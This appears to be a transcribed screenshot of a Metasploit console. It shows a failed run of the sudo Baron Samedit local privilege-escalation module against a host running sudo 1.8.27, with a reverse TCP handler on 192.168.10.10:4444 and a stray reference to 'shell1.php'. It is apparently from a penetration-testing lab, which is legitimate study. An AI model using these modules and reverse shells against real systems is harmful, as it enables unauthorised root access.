 msf6 exploit(linux/local/sudo_baron_samedit) > run
shell1.php king
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture:
[*] Started reverse TCP handler on 192.168.10.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.27 is a vulnerable build.
[-] Exploit aborted due to failure: no-target: Failed to automatically identify the target.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudo_baron_samedit) >